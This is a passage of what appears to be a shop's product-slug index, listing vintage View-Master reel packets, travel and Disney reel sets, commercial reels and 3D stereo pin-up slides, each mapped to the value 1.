iew-master-3-reel-packet-1960s-vintage-b971-bg3":1,"pin-up-stereo-slide-blondes-reflection-in-mirror-5p-cardboard-mount-vintage":1,"4-andrew-pin-up-stereo-slide-lovely-lady-in-frame-5p-cardboard-vintage":1,"pin-up-stereo-slide-5perf-cardboard-mount-catch-of-the-day-1950s-vintage":1,"pin-up-stereo-slide-5p-pastel-cardboard-mount-on-the-phone-1950s-vintage":1,"pin-up-stereo-slide-5p-cardboard-mount-red-gloves-satin-sheets-1950s-vintage":1,"pin-up-stereo-slide-pluto-blow-up-glass-stereo-slide-original-kodachrome-vintage":1,"stori-view-pixie-views-yellowstone-6-kodachrome-color-card-set-in-pop-card-vintage":1,"pin-up-stereo-slide-lady-on-bed-by-d-cole-5p-cardboard-mount-vintage":1,"knotts-berry-farm-and-ghost-town-view-master-3-reel-packet-1960s-vintage-a236-s6a":1,"tru-vue-card-gift-set-3-cards-and-tru-vue-viewer-with-original-sleeve-and-box-vintage":1,"mt-lassen-and-mt-shasta-view-master-state-3-reel-packet-a187-s6":1,"christmas-carol-view-master-3-reel-packet-1956-vintage-b380-bs6":1,"view-master-debra-borer-retirement-surprise-party-insider-reel-50-produced":1,"4-andrew-view-master-debra-borer-retirement-surprise-party-insider-reel-50-produced":1,"morocco-view-master-state-3-reel-packet-vintage-c719-bg1-coin-stamp-series":1,"avignon-france-view-master-single-reel-on-card-1978-vintage-bc1945":1,"pixie-views-hawaiian-6-kodachrome-color-cards-vintage":1,"le-musee-du-louvre-view-master-3-reel-packet-vintage-c228-bg5":1,"step-into-the-universe-view-master-10-reel-set-1968-69-b6640-b6649":1,"copy-of-stereo-realist-film-camera-vintage":1,"toy-story-3-view-master-3-reel-set-on-card-new-t3982":1,"chicken-little-view-master-3-reel-set-on-card-new-h7336":1,"snakes-view-master-3-reel-set-on-card-new-73395":1,"scooby-doo-view-master-3-reel-set-on-card-1990-new-1079":1,"my-little-pony-view-master-3-reel-set-on-card-1985-new-7150":1,"curious-george-view-master-3-reel-set-on-card-1980-new-2015":1,"roudolph-the-red-nosed-reindeer-view-master-3-reel-set-on-card-1983-new-2010":1,"rudolph-the-red-nosed-reindeer-view-master-3-reel-set-on-card-1996-new-2010":1,"car-carriage-caravan-view-master-3-reel-set-on-card-1965-new-5170":1,"the-pat-whitehouse-show-view-master-3-reel-set-1989-vintage":1,"toy-story-3-view-master-3-reel-set-on-card-new-t3982-french-text":1,"america-in-space-mercury-gemini-view-master-3-reel-set-new":1,"ufo-view-master-3-reel-packet-gerry-anderson-1970-vintage-b417d-bg3":1,"hawaii-five-o-view-master-3-reel-packet-cbs-tv-series-1973-vintage-b590-g3":1,"tuna-biscuit-pie-pet-milk-co-view-master-commercial-reel-store-displays-vintage":1,"mr-lincoln-view-master-3-reel-packet-1977-vintage-h8-g5":1,"war-between-the-states-view-master-3-reel-packet-1960s-vintage-b790-s5":1,"ensenada-mexico-1962-trip-2-personal-view-master-reels-vintage":1,"movie-stars-view-master-3-reel-packet-1950s-vintage-s1-reels-740-741-742":1,"famous-paintings-louvre-paris-view-master-3-reel-packet-1962-vintage-c177-g1a":1,"smithsonian-institution-no2-view-master-3-reel-packet-1960-vintage-a799-g1a":1,"tennis-with-jo-durie-view-master-3-reel-set-on-card-1984-vintage-d241":1,"view-master-60-years-3-view-master-test-reel-set-1999-vintage-factory-views":1,"pin-up-stereo-slides-2x-35mm-stereo-pair-slides-bettie-page-framed":1,"pin-up-stereo-slide-blonde-lounging-5-perf-realist-format":1,"pin-up-stereo-slide-lady-with-flowers-5-perf-realist-format":1,"pin-up-stereo-slide-upside-down-5perf-realist-format-vintage":1,"pin-up-stereo-slide-brunette-5-perf-realist-format-reaching-out-vintage":1,"embassy-suites-view-master-themed-viewer-reel-w-garfield-commercial-set-vintage":1,"playhouse-disney-view-master-gift-set-3-reels-viewer-reel-storage-case":1,"special-collection-purchas":1,"mammoth-cave-kentucky-view-master-3-reel-set-on-card-1975-new-5176":1,"bob-the-builder-view-master-3-reel-set-as-new":1,"jim-hensons-muppet-movie-view-master-3-reel-set-on-card-unopened-1979-vintage-bk027f":1,"star-trek-ii-the-wrath-of-khan-3-view-master-reels-on-card-1982-vintage-m38":1,"garfield-goes-to-the-pound-view-master-3-reel-packet-1978-vintage-l28-g6":1,"british-columbia-view-master-3-reel-packet-vintage-a014-s5":1,"cactus-and-succulent-plants-20-view-master-reel-set-vintage-c1-20-complete-set":1,"jasper-national-park-view-master-3-reel-packet-vintage-a008-g1a":1,"pin-up-5x-35mm-french-kodachrome-2d-slides-of-paris-cabaret-performers-vintage":1,"pin-up-5x-35mm-french-kodachrome-2d-slides-of-paris-cabaret-performers-vintage-1":1,"pin-up-stereo-slide-backpose-5-perf-realist-format-vintage":1,"pin-up-stereo-slide-marilyn-monroe-5-perf-realist-format-vintage":1,"snoopy-view-master-3-reel-set-as-new":1,"ruby-falls-lookout-mountain-tennessee-view-master-3-reel-set-on-card-vintage-5290":1,"future-world-no-1-view-master-3-reel-set-as-new-3042":1,"tomorrowland-view-master-3-reel-set-as-new-3068":1,"rothenburg-ob-der-tauber-view-master-3-reel-set-on-card-vintage-bc424-4":1,"franklin-view-master-3-reel-set-as-new":1,"monsters-inc-view-master-3-reel-set-as-new":1,"koraalvissen-view-master-reel-on-card-1975-vintage-bd118-4-n":1,"1-2-3-farm-learning-is-fun-view-master-3-reel-packet-1962-vintage-b412-g3b":1,"view-master-jasper-banff-5-buff-reel-collection-vintage":1,"normandy-france-view-master-3-reel-packet-1950-vintage-1421abc-s3":1,"century-87-amsterdam-old-and-modern-art-view-master-5-commercial-reel-set-vintage-1":1,"vogels-birds-view-master-3-reel-set-on-card-1977-vintage-bd151-123-n":1,"matter-and-energy-view-master-3-reel-packet-vintage-b682e-bg3":1,"prehistoric-life-view-master-3-reel-packet-vintage-b676e-bg3":1,"our-planet-earth-view-master-3-reel-packet-vintage-b675e-bg3":1,"basque-country-france-view-master-3-reel-packet-vintage-1470abc-s3":1,"naval-aviation-museum-view-master-3-reel-packet-1978-vintage-j53-g6":1,"mont-st-michel-view-master-3-reel-packet-vintage-c197-bg5":1,"south-and-central-wales-view-master-3-reel-packet-vintage-c335-bs5":1,"brighton-to-hastings-view-master-3-reel-packet-vintage-c292e-bs6":1,"edinburgh-view-master-3-reel-packet-vintage-c326e-bs6":1,"plant-kingdom-view-master-3-reel-packet-vintage-b680e-bg3":1,"rocks-and-minerals-view-master-3-reel-packet-vintage-b677e-bg3":1,"john-mable-ringling-museum-of-art-view-master-3-reel-packet-1950-vintage-398abc-s3":1,"giant-mammals-zoology-tru-vue-3d-stereo-film-card-with-viewer-factory-sealed":1,"madame-tussauds-wax-exhibition-view-master-3-reel-packet-vintage-c282e-bg3":1,"circus-hall-of-fame-view-master-3-reel-packet-vintage-a995-s6a":1,"english-cathedrals-view-master-3-reel-packet-1960-vintage-c296e-bs6":1,"northern-ireland-view-master-3-reel-packet-1960s-vintage-c340e-bs6":1,"view-master-grand-canyon-collection-8-white-hand-lettered-reels-vintage":1,"london-view-master-3-reel-set-on-card-1984-vintage-c321":1,"pin-up-stereo-slide-long-conversation-5-perf-realist-format-slide-vintage":1,"pin-up-original-stereo-slide-mirror-gazing-5-perf-realist-format-vintage":1,"pin-up-stereo-slide-looking-for-book-5-perf-realist-format-vintage":1,"charlie-brown-christmas-view-master-3-reel-set-as-new":1,"shenandoah-caverns-view-master-2-reel-set-as-new":1,"south-korea-view-master-3-reel-packet-vintage-b260-g1a":1,"roger-brown-project-view-master-3-commercial-reel-set-with-booklet-2010-vintage":1,"canterbury-and-kentish-coast-view-master-3-reel-packet-vintage-c288e-bg6":1,"ontario-place-view-master-3-reel-packet-1979-vintage-k48c-g6":1,"die-romantische-strasse-view-master-3-reel-packet-1971-vintage-c424-bg5":1,"autorennen-view-master-3-reel-packet-1971-vintage-d112n-bg3":1,"florence-view-master-3-reel-packet-vintage-c028e-bs6":1,"taiwan-formosa-view-master-3-reel-packet-b257-g1a":1,"singapore-view-master-3-reel-packet-vintage-b248-g3b":1,"bangkok-view-master-3-reel-packet-vintage-b246-s5":1,"minnesota-twins-view-master-3-reel-packet-vintage-l22-g6":1,"los-angeles-dodgers-view-master-3-reel-packet-1981-vintage-l23-g6":1,"new-york-yankees-view-master-3-reel-packet-1981-vintage-l20-g6":1,"houston-astros-view-master-3-reel-packet-1981-vintage-l18-g6":1,"philadelphia-philles-view-master-3-reel-packet-1981-vintage-l19-g6":1,"instructional-baseball-view-master-3-reel-packet-vintage-b953-g3a":1,"kal-kan-pet-foods-preview-view-master-commercial-reel-disney-world-contest-vintage-1":1,"russia-today-view-master-3-reel-packet-vintage-b212-s3":1,"aircraft-carrier-in-action-at-sea-view-master-3-reel-packet-vintage-760abc-s3":1,"jachtvliegtuigen-view-master-3-reel-packet-vintage-d114n-bg3":1,"royal-navy-and-royal-marines-view-master-3-reel-packet-vintage-c281-bs5":1,"argentina-view-master-3-reel-packet-1979-vintage-k40-g6":1,"brazil-view-master-3-reel-packet-1979-vintage-k41-g6":1,"bolivia-view-master-3-reel-packet-vintage-b082-s6a":1,"20th-century-view-master-3-reel-packet-1974-vintage-b813-g3a":1,"rekord-view-master-commercial-test-reel-general-motors-vintage":1,"honolulu-and-waikiki-view-master-3-reel-packet-vintage-a123-g3b":1,"4-andrew-rio-de-janeiro-view-master-3-reel-packet-1979-vintage-j46-g6":1,"rio-de-janeiro-view-master-3-reel-packet-1979-vintage-j46-g6":1,"buenos-aires-view-master-3-reel-packet-vintage-k23-g6":1,"polynesian-cultural-center-view-master-3-reel-packet-vintage-a129-s6a":1,"islands-of-hawaii-view-master-3-reel-packet-vintage-a124-s6":1,"peru-view-master-3-reel-packet-vintage-b086-s6a":1,"airplanes-of-the-world-view-master-3-reel-packet-vintage-b773-g1a":1,"chile-view-master-3-reel-packet-vintage-b079-g1a":1,"history-of-flight-view-master-3-reel-packet-1974-vintage-b685-g3a":1,"view-master-conference-brussels-5-view-master-reels-may-1956-vintage":1,"pin-up-stereo-slide-convention-with-girl-cameras-5perf-realist-slide":1,"pin-up-stereo-slide-redhead-with-pumpkin-5perf-realist-slide":1,"pin-up-stereo-slide-secretary-5perf-realist-slide":1,"pin-up-stereo-slide-blonde-in-bath-with-bubbles-5perf-realist-slide":1,"pin-up-stereo-slide-blonde-arms-up-outdoors-5perf-realist-slide":1,"tutankhamun-view-master-3-reel-set-j75-g6-vintage":1,"copy-of-tutankhamun-view-master-3-reel-set-zur-kleinsmiede-kj75-g6-vintage":1,"grand-canyon-view-master-talking-3-reel-packet-vintage":1,"writer-louis-shellbach-stereo-slide-original-5perf-realist-kodachrome-mount-vintage":1,"malta-view-master-3-reel-packet-vintage-c090-bs5":1,"san-antonio-view-master-3-reel-packet-vintage-a420-s6a":1,"pin-up-stereo-slide-girl-relaxing-with-feathers-5perf-realist":1,"pin-up-stereo-slide-deep-in-thought-5perf-realist-slide":1,"montreal-canada-view-master-3-reel-packet-vintage-h18-c-g6":1,"pin-up-stereo-slide-girl-in-black-corset-laying-on-back-5perf-realist":1,"pin-up-stereo-slide-a-view-from-the-back-5perf-realist-slide":1,"peru-view-master-3-reel-packet-vintage-b086-s4":1,"pin-up-stereo-slide-busty-brown-well-endowed-5perf-realist":1,"pin-up-stereo-slide-young-lady-in-rain-coat-and-umbrella-5perf-realist":1,"pin-up-stereo-slide-a-view-from-the-back-5perf-realist-slide-1":1,"pin-up-stereo-slide-girl-relaxing-in-tree-5perf-realist":1,"zermatt-and-the-valais-view-master-3-reel-packet-vintage-c136e-bs6":1,"pin-up-stereo-slide-nina-alexander-by-raffaelli-5perf-realist":1,"lake-geneva-view-master-3-reel-packet-vintage-c133-bs6":1,"pin-up-stereo-slide-girl-with-cat-on-chaise-lounge-5perf-realist":1,"pin-up-stereo-slide-girl-enjoying-the-outdoors-5perf-realist-slide":1,"sardegna-view-master-3-reel-packet-vintage-c053-bs6":1,"pin-up-stereo-slide-girl-bubbles-in-tub-5perf-realist":1,"pin-up-stereo-slide-acrobatic-girl-5perf-realist":1,"master-of-the-universe-view-master-commercial-reel-vintage":1,"cortina-dampezzo-view-master-3-reel-packet-vintage-c052-i-bs6":1,"capri-view-master-3-reel-packet-vintage-c058e-bs6":1,"lausanne-to-montreux-view-master-3-reel-packet-vintage-c133e-bg1":1,"barcelona-monserrat-view-master-3-reel-packet-vintage-c251e-bs6":1,"colgate-cream-mfp-4-view-master-commercial-reel-vintage":1,"costa-adriatica-view-master-3-reel-packet-vintage-c040-bs5":1,"lake-maggiore-view-master-3-reel-packet-vintage-c045-bs5":1,"un-coup-doeil-sur-les-vedettes-du-dessin-anime-view-master-demonstration-reel-vintage-dre-6-f":1,"4-andrew-tournament-of-roses-pasadena-view-master-on-location-reel-1953-vintage-222":1,"scene-tratte-da-le-vedettes-dei-cartoni-animati-view-master-demonstration-reel-vintage-dre-6-i":1,"picture-tour-of-t-v-cartoon-favorites-view-master-demonstration-reel-vintage-dre-6-e":1,"picture-tour-of-t-v-cartoon-favorites-view-master-demonstration-reel-vintage-dre-6-nf":1,"milwaukee-county-zoo-view-master-3-reel-packet-vintage-a527-g3a":1,"copy-of-4-andrew-melbourne-ii-victoria-australia-view-master-single-reel-vintage-5042":1,"timberline-lodge-and-mt-hood-view-master-blue-ring-reel-vintage-211":1,"musti-view-master-3-reel-packet-vintage-d110-f-bg3":1,"lion-country-safari-view-master-3-reel-packet-vintage-a603-g3a":1,"aladdin-en-de-wonderlamp-view-master-3-reel-packet-vintage-d130-n-bg3":1,"oregon-caves-view-master-3-reel-packet-vintage-a248-g3b":1,"wisconsin-dells-view-master-3-reel-packet-vintage-a526-g3c":1,"pin-up-sample-outdoor-beauties-meopta-reel-made-in-czechoslovakia-c-1950s":1,"harlem-globetrotters-view-master-3-reel-packet-vintage-h69-g5":1,"columbia-river-highway-view-master-blue-ring-reel-vintage-151":1,"copy-of-assortment-italy-generic-view-master-vintage-3-reel-packet-1950s-views-gen":1,"flipper-view-master-3-reel-packet-vintage-b485-g1a":1,"berlijn-view-master-3-reel-packet-vintage-c408n-bs5":1,"spring-hill-camps-view-master-commercial-reel-helping-kids-experience-jesus-vintage":1,"rock-city-gardens-view-master-3-reel-packet-vintage-a884-s4":1,"lowell-4-jet-atom-spray-view-master-commercial-reel-defend-your-home-vintage":1,"portland-zoo-view-master-3-reel-packet-vintage-a252-s5":1,"athenes-view-master-3-reel-packet-vintage-c002f-bs6":1,"hansel-and-gretel-view-master-3-reel-packet-vintage-d107-e-bg3":1,"froriep-d-4070-rheydt-germany-view-master-commercial-reel-vintage":1,"test-resolution-reel-view-master-commercial-reel-all-images-are-the-same":1,"cherokee-indians-view-master-3-reel-packet-vintage-a981-g1a":1,"steve-canyon-tru-vue-stereo-film-card-t-29-factory-sealed-vintage":1,"die-wombles-view-master-3-reel-packet-vintage-d131-d-bg3":1,"gulf-of-morbihan-brittany-france-view-master-single-reel-vintage-1437h":1,"apples-way-view-master-3-reel-packet-1974-vintage-b558-g3a":1,"granada-view-master-3-reel-packet-vintage-c244s-bs5":1,"pin-up-bettie-page-twin-35mm-stereo-pair-latin-cowgirl-vintage":1,"venezia-view-master-3-reel-packet-vintage-c030i-bs6":1,"pin-up-stereo-slide-bettie-page-5-perf-realist-mount-ive-been-framed-vintage":1,"pin-up-stereo-slide-5-perf-kodachrome-slides-rock-repose-vintage":1,"3-fairy-tales-little-red-hood-view-master-3-reel-set-on-card-vintage-b420fn":1,"hanna-barbera-flintstones-view-master-3-reel-set-on-card-1993-vintage-d281":1,"de-avonturen-van-black-beauty-view-master-3-reel-packet-vintage-d135-n-bg3":1,"barranquilla-colombia-view-master-single-reel-vintage-607":1,"across-the-sea-of-time-view-master-3-reels-on-card-vintage-5477":1,"tintin-view-master-3-reel-packet-vintage-b542f-bg3":1,"florence-view-master-3-reel-packet-vintage-bs3":1,"jungle-book-view-master-3-reel-packet-1966-vintage-b363e-bg3":1,"happy-days-view-master-3-reel-packet-vintage-j13-g5":1,"het-louvre-museum-view-master-3-reel-packet-vintage-c177n-bs6":1,"the-louvre-museum-view-master-3-reel-packet-vintage-c178e-bs6":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-relaxing-by-tree-vintage":1,"hungary-view-master-3-reel-packet-vintage-c665e-bs6":1,"brussel-view-master-3-reel-packet-vintage-c358f-n-bs6":1,"the-aristocats-view-master-3-reel-packet-1970-vintage-b365-n-bg3":1,"learning-products-inc-an-asco-company-view-master-commercial-reel-vintage-3":1,"klaffs-of-danbury-view-master-commercial-reel-vintage":1,"cadcom-telesystems-view-master-commercial-reel-vintage":1,"sunsations-sunglass-company-view-master-commercial-reel-vintage":1,"treasured-traditions-view-master-commercial-reel-vintage":1,"inferno-in-technicolor-view-master-preview-movie-reel-vintage":1,"ketchikan-and-vicinity-alaska-view-master-single-reel-vintage-307":1,"3d-stereo-twin-35mm-pinup-slides-in-the-shower-vintage":1,"3d-stereo-twin-35mm-pinup-slides-mirror-mirror-seeing-double-vintage":1,"3d-stereo-twin-35mm-pinup-slides-holding-perfume-seeing-double-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-piano-girl-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-gray-circle-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-flower-field-girl-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-reading-vintage":1,"3d-stereo-twin-35mm-pinup-slides-in-2x2-cardboard-mounts-cat-girl-vintage":1,"frontierland-view-master-3-reel-set-on-card-vintage-3064":1,"tomorrowland-view-master-3-reel-set-on-card-vintage-3068":1,"tomorrowland-view-master-3-reel-set-on-card-vintage-3015":1,"main-street-u-s-a-view-master-3-reel-set-on-card-vintage-3066":1,"liberty-square-view-master-3-reel-set-on-card-vintage-3067":1,"fantasyland-view-master-3-reel-set-on-card-vintage-3069":1,"vacation-kingdom-view-master-3-reel-set-on-card-vintage-3065":1,"adventureland-view-master-3-reel-set-on-card-vintage-3070":1,"3d-stereo-slide-pin-up-holding-a-cocktail-surrounded-by-falling-confetti-vintage":1,"3d-stereo-realist-vintage-pin-up-slide-dog-and-hat-cream-cardboard-slip-vintage":1,"3d-stereo-realist-vintage-pin-up-slide-sitting-on-bench-pink-cardboard-slip-vintage":1,"copy-of-mod-squad-view-master-3-reel-packet-1970s-vintage-pkt-b478-g1a":1,"copy-of-mod-squad-view-master-3-reel-packet-1970s-vintage-pkt-b478-g1a-1":1,"copy-of-mash-view-master-3-reel-packet-1960s-vintage-pkt-j11-g5nk":1,"copy-of-copy-of-mash-view-master-3-reel-packet-1960s-vintage-pkt-j11-g5nk":1,"copy-of-snow-white-view-master-3-reel-set-new":1,"lyndon-b-johnson-space-center-view-master-3-reel-packet-vintage-a425-g3":1,"statue-of-liberty-view-master-3-reel-packet-vintage-a648-g1a":1,"new-york-city-i-view-master-3-reel-packet-vintage-a649-s5":1,"new-york-city-ii-view-master-3-reel-packet-vintage-a653-s5":1,"guadalajara-view-master-3-reel-packet-vintage-b007-s6":1,"cambodia-view-master-3-reel-packet-vintage-b249-g1a":1,"christopher-columbus-view-master-3-reel-packet-vintage-b437-bg1":1,"moon-landing-view-master-3-reel-packet-vintage-b663-bg3":1,"lake-lucerne-view-master-3-reel-packet-vintage-c134-bg5":1,"las-vegas-no12-view-master-3-reel-packet-vintage-k43-g5":1,"cowboy-stars-adventures-view-master-3-reel-packet-vintage-s3d":1,"maritime-providences-view-master-3-reel-packet-vintage-s3d":1,"hoover-dam-view-master-3-reel-packet-vintage-s3d":1,"as-vegas-view-master-3-reel-packet-vintage-a159-g1b":1,"geneva-view-master-3-reel-packet-vintage-c141e-bs6":1,"5-andrew-u-a-spaceport-view-master-3-reel-packet-vintage-j79-g5":1,"copy-of-tomorrowland-disneyland-view-master-vintage-3-reel-packet-1960s-views-eco-a179-s6c":1,"united-states-space-program-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"childrens-fables-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"its-fun-charlie-brown-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"disneyland-the-magic-kingdom-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"disney-favorites-7-view-master-reels-vintage-3d-reels-plus-storage-case":1,"the-animal-world-battle-of-the-monsters-view-master-3-reel-packet-vintage-s3":1,"aesops-fables-view-master-3-reel-packet-1959-vintage-b309-g3b":1,"grimms-fairy-tales-view-master-3-reel-packet-1955-vintage-b312-g3b":1,"copy-of-special-collection-purchase-by-james-robinson":1,"instructional-ice-skating-view-master-3-reel-packet-vintage-b950-g1a":1,"in-the-beginning-view-master-3-reel-packet-1972-vintage-b855-g3a":1,"bonanza-view-master-3-reel-packet-1964-vintage-b471-s-g1a":1,"bronx-zoo-view-master-3-reel-packet-1974-vintage-a667-g3a":1,"griekenland-view-master-3-reel-packet-vintage-c020n-bs5":1,"golden-book-favorites-view-master-3-reel-packet-1977-vintage-h14-g5":1,"the-adventures-of-g-i-joe-view-master-3-reel-packet-1974-vintage-b585-g3a":1,"black-beauty-view-master-3-reel-packet-1973-vintage-d135-e-bg3":1,"bible-heroes-view-master-3-reel-packet-1967-vintage-b852-g3a":1,"main-street-u-s-a-view-master-3-reel-packet-vintage-a947-g3a":1,"land-of-the-lost-view-master-3-reel-packet-1974-vintage-b579-g3a":1,"fantastic-voyage-view-master-3-reel-packet-vintage-b546-g1a":1,"hoover-dam-view-master-3-reel-set-1960s-views-vintage-a158-g1a":1,"denver-museum-of-natural-history-view-master-3-reel-packet-1970s-views-vintage-a338-g1a":1,"jesus-teaches-forgiveness-view-master-3-reel-packet-1956-vintage-s3":1,"jamestown-festival-view-master-3-reel-packet-1957-vintage-s3":1,"clay-figure-sculpture-view-master-3-reel-set-new-wkt-bugs":1,"badlands-national-monument-view-master-3-reel-packet-1970s-views-vintage-eco-h70-g5-1":1,"cape-breton-highlands-nova-scotia-canada-view-master-single-reel-9066":1,"treasures-of-king-tut-ankh-amen-view-master-single-reel-3305":1,"havana-cuba-iii-view-master-single-reel-vintage-574":1,"havana-ii-cuba-view-master-single-reel-1948-vintage-573":1,"3d-stereo-twin-35mm-pinup-slides-do-the-pearls-go-well-vintage":1,"3d-stereo-twin-35mm-pinup-slides-ocean-ready-vintage":1,"3d-stereo-twin-35mm-pinup-slides-apres-bath-vintage":1,"3d-stereo-realist-pin-up-slide-modern-secretary-pastel-mount-vintage":1,"robin-hood-single-view-master-reel-with-integrated-booklet-vintage-b3731":1,"mickey-mouse-club-view-master-3-reel-packet-vintage-h9c-g6":1,"peter-pan-view-master-3-reel-packet-vintage-b372d-bg3":1,"carlo-collodi-pinocchio-view-master-3-reel-packet-vintage-b311n-bg1":1,"pope-john-paul-ii-view-master-3-reel-packet-vintage-k90-g6":1,"prairie-provinces-view-master-3-reel-packet-vintage-a001-s4":1,"florida-view-master-3-reel-packet-vintage-a960-g3a":1,"king-and-queen-of-belgium-view-master-3-reel-packet-vintage-c176-bs5":1,"disneyland-view-master-3-reel-packet-vintage-a240-bg3":1,"italy-view-master-3-reel-packet-vintage-c080-bs5":1,"the-dolomite-mountains-italy-view-master-3-reel-packet-vintage-c027-s6":1,"aesops-fables-view-master-3-reel-packet-vintage-b309-s4":1,"cinderella-goldilocks-rumpelstilskin-view-master-3-reel-packet-vintage-b302-s4":1,"vacation-kingdom-view-master-3-reel-set-on-card-vintage-3016":1,"thunderbirds-view-master-3-reel-set-on-card-new-vbp-4400e":1,"alice-through-the-looking-glass-view-master-3-reel-packet-vintage-b364-g3a":1,"the-canary-islands-view-master-3-reel-packet-vintage-c260-bs5":1,"fiji-islands-i-south-pacific-view-master-single-reel-1956-vintage-5771a":1,"la-basilica-de-nuestra-senora-de-guadalupe-mexico-view-master-single-reel-vintage-522":1,"alaska-view-master-3-reel-packet-1973-vintage-a101-g3b":1,"main-street-u-s-a-view-master-3-reel-packet-vintage-a947-g3a-1":1,"rhode-island-view-master-3-reel-packet-1957-vintage-s3":1,"monaco-view-master-3-reel-packet-vintage-c115n-bs5":1,"walt-disney-helden-view-master-3-reel-packet-1961-vintage-b523-bg3":1,"disney-on-parade-view-master-3-reel-packet-1970-vintage-b517-bg3":1,"fantasyland-view-master-3-reel-packet-vintage-h25-v2":1,"el-escorial-view-master-3-reel-packet-vintage-c254-bs6":1,"main-street-u-s-a-view-master-3-reel-set-on-card-vintage-3017":1,"mines-of-king-solomon-stereo-rama-reel-vintage-rl-4403":1,"the-love-bug-view-master-3-reel-packet-vintage-b501-e-bg3":1,"herbie-rides-again-view-master-3-reel-packet-1974-vintage-b578-g3a":1,"pinocchio-view-master-3-reel-packet-1959-vintage-b311-s6a":1,"3d-stereo-realist-pin-up-slide-apres-tub-visuemount-vintage":1,"3d-stereo-realist-pin-up-slide-on-the-beach-visuemount-vintage":1,"3d-stereo-realist-pin-up-slide-slow-dressing-visuemount-vintage":1,"3d-stereo-realist-pin-up-slide-bananas-end-easymount-vintage":1,"william-tell-view-master-3-reel-packet-vintage-b430-bs4":1,"the-legend-of-the-lone-ranger-view-master-3-reel-packet-1981-vintage-l26-v2":1,"wilhelm-tell-view-master-3-reel-packet-1959-vintage-b430d-bg1":1,"the-little-red-hen-view-master-3-reel-packet-vintage-b319-s6a":1,"lourdes-le-calvaire-view-master-3-reel-packet-vintage-c199-bg5":1,"lourdes-le-sanctuaire-view-master-3-reel-packet-vintage-c183-bg5":1,"portugal-view-master-3-reel-packet-vintage-b168-s6a":1,"toronto-view-master-3-reel-packet-vintage-a035-s5":1,"schotland-scotland-view-master-3-reel-packet-vintage-c330n-bg3":1,"wenen-vienna-view-master-3-reel-packet-vintage-b648n-bg1":1,"fifi-brindacier-view-master-3-reel-packet-vintage-d113f-bg3":1,"guinness-book-of-world-records-view-master-3-reel-packet-1978-vintage-j24-g5":1,"tarzan-view-master-3-reel-packet-1968-vintage-b444n-bg1":1,"the-holy-land-view-master-3-reel-packet-vintage":1,"lourdes-et-ses-environs-view-master-3-reel-packet-vintage-c184-bg5":1,"ringling-museum-sarasota-view-master-3-reel-packet-vintage-a994-g1a":1,"rocks-and-minerals-mineralogy-view-master-3-reel-packet-vintage-b677-g3a":1,"3d-stereo-realist-pin-up-slide-miriam-on-board-vintage":1,"3d-stereo-realist-pin-up-slide-leopard-spread-pastel-mount-vintage":1,"3d-stereo-realist-pin-up-slide-in-the-mountains-vintage":1,"3d-stereo-realist-pin-up-slide-sunning-on-the-rocks-vintage":1,"3d-stereo-realist-pin-up-slide-on-the-couch-vintage":1,"muir-wood-view-master-3-reel-packet-1982-vintage-a164-g3":1,"marineland-view-master-3-reel-packet-vintage-a964-g1":1,"marineland-view-master-3-reel-packet-vintage-a964-g1-1":1,"mary-poppis-view-master-3-reel-packet-1964-vintage-b376-g1":1,"santas-workshop-north-pole-new-york-view-master-3-reel-packet-1950s-views-vintage-barg-sanwor-s3":1,"5-andrew-lourdes-les-pelerins-vintage-view-master-3-reel-packet-1960s-views-c182-bg5":1,"die-geburt-des-erlosers-view-master-3-reel-packet-1950s-vintage-barg-jesus-s3":1,"5-andrew-flipper-view-master-3-reel-packet-vintage-b485-g1a":1,"5-andrew-frontierland-walt-disney-world-view-master-3-reel-packet-1970s-views-vintage-a951-g3a":1,"the-dukes-of-hazzard-packet-no-2-view-master-3-reel-packet-1980s-vintage-m19-v2nk":1,"5-andrew-star-trek-view-master-3-reel-packet-1970s-vintage-b555-g3a":1,"for-the-love-of-benji-view-master-3-reel-packet-1970s-vintage-barg-h54-g5":1,"arkansas-view-master-3-reel-packet-1950s-views-vintage-barg-ar-s3":1,"annie-oakley-indian-waterhole-view-master-3-reel-packet-1950s-vintage-barg-b470-s4":1,"20-000-leagues-under-the-sea-view-master-3-reel-packet-1960s-vintage-b370-g3a":1,"5-andrrw-king-kong-view-master-3-reel-packet-1970s-vintage-b392-g5":1,"belgium-view-master-vintage-3-reel-packet-1950s-views-barg-b188-s5":1,"frontierland-disneyland-view-master-vintage-3-reel-packet-1960s-views-barg-a176-s6c":1,"fantasilandia-walt-disney-world-viewmaster-3-reel-packet-1970s-views-vintage-eco-h25s-g5nk":1,"beautiful-caverns-of-luray-i-virginia-usa-view-master-sp-reel-vintage-sp-9026x":1,"bermuda-view-master-3-reel-packet-vintage-b029-s6a":1,"mexican-bullfight-view-master-3-reel-packet-vintage-b004-s6a":1,"philippines-view-master-3-reel-packet-vintage-b274-s6a":1,"seven-wonders-of-the-world-view-master-3-reel-packet-vintage-b901-g3b":1,"star-trek-view-master-3-reel-packet-1968-vintage-b499-g1a":1,"de-zeven-wereld-wonderen-view-master-3-reel-packet-vintage-b901n-bs5":1,"diversion-con-numeros-no5-view-master-3-reel-packet-vintage-l41s-v2":1,"los-cincos-sentidos-no3-view-master-3-reel-packet-vintage-l39s-v2":1,"mi-abecedario-por-disney-no2-view-master-3-reel-packet-vintage-l38s-v2":1,"medidas-con-metricos-view-master-3-reel-packet-1980-vintage-l42s-g5":1,"heidi-view-master-3-reel-packet-1958-vintage-b425n-bg1":1,"madame-tussauds-waxworks-view-master-3-reel-packet-vintage-c282-bs5":1,"bayerische-konigsschlosser-view-master-3-reel-packet-vintage-c422d-bs6":1,"wilde-dieren-van-afrika-view-master-3-reel-packet-vintage-d111n-bg3":1,"3d-stereo-realist-pin-up-slide-art-critic-vintage":1,"3d-stereo-realist-pin-up-slide-orange-scarf-vintage":1,"3d-stereo-realist-pin-up-slide-pool-side-vintage":1,"3d-stereo-realist-pin-up-slide-tune-weaver-vintage":1,"3d-stereo-realist-pin-up-slide-lounging-pair-vintage":1,"3d-stereo-realist-pin-up-slide-lounge-sunning-vintage":1,"3d-stereo-realist-pin-up-slide-cottag